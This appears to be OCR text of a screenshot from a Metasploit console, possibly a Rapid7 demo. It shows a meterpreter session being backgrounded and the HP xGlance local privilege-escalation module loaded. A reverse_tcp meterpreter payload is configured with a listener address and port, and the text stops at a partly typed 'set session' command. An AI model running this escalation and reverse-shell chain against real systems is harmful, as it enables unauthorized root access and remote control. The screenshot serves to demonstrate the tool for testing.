 tmoose@ubuntu: ~/rapid7/metasploit-framework
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > use exploit/linux/local/hp_xglance_priv_esc
msf5 exploit(linux/local/hp_xglance_priv_esc) > show options
Module options (exploit/linux/local/hp_xglance_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
GLANCE_PATH /opt/perf/bin/xglance-bin yes Path to xglance-bin
SESSION 3 yes The session to run this module on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.135.168 yes The listen address (an interface may be specified)
LPORT 4567 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(linux/local/hp_xglance_priv_esc) > set session
15 RAPID7